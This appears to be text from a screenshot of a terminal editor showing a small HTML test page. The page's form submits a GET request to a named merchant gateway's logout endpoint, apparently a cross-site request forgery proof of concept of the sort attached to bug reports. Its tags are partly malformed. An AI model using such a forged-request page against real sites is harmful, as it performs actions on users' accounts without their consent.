 UW PICO 5.09 File: index.html Modified
<html>
<head>
<title> Test</title</title>
</head>
<body>
<form method=GET action="https://merchant.upigateway.com/user/merchant/logout_merchant">
<button type="submit">Click</button>
</form>
</body>
</html?
[ Unknown Command: ^S ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Pg ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where is ^V Next Pg ^U UnCut Text ^T To Spell